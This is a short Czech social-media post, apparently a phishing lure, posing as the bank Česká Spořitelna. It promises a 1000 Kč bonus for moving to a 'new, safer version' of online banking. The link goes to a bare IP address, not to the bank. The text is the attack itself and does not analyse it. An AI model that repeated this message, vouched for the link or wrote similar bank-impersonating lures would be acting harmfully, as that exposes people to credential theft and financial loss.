 Česká Spořitelna 24
To se mi líbí
Zpráva
Uložit
Další
ČESKÁ
SPOŘITELNA
Stav
Fotka/video
Napište něco na tuto stránku...
Česká
Spořitelna 24
Hlavní stránka
Informace
Fotky
ČESKÁ
SPOŘITELNA
Česká Spořitelna 24
2 hod ·
Pozor novinka !!!!
Přejděte na novou verzi České Spořitelny a získejte bonus 1000,-Kč!
Bezpečnější bankovnictví s přehlednějším rozvržením pro jednoduchou
správu Vašich financí.
Používejte zde: http://174.136.12.206/~servison/